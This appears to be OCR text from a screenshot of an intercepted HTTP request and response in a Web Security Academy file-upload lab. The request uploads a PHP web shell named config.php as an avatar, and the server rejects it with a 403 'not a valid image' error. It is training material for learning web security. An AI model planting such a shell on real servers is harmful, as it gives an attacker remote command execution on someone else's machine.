 Request
Pretty Raw Hex \n
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ab0002d04b9fb64809a948e00d500c6.web-security-academy.net/m
y-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryXhA86rIAfyoV9TSg
24 Content-Disposition: form-data; name="avatar"; filename="config.php
"
25 Content-Type: application/octet-stream
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryXhA86rIAfyoV9TSg
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryXhA86rIAfyoV9TSg
33 Content-Disposition: form-data; name="csrf"
34
35 kUkxxiswOcEQc3CxQNgxlwbQKpJQ11Eh
36 ------WebKitFormBoundaryXhA86rIAfyoV9TSg--
37
Response
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 403 Forbidden
2 Date: Thu, 08 May 2025 07:20:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
□ Back to My Account
</a>
</p>